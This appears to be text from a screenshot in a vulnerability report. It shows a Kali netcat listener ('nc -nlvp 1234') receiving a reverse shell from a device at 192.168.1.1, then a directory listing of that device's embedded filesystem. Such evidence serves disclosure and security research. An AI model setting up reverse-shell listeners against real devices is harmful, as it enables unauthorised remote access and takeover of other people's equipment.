 ┌──(root㉿kali)-[/home/kali]
└─# nc -nlvp 1234
listening on [any] 1234 ...
connect to [192.168.1.100] from (UNKNOWN) [192.168.1.1] 51969
sh: turning off NDELAY mode
ls
bin
boaroot
data
dev
etc
lib
linuxrc
proc
sbin
tmp
userfs
usr
var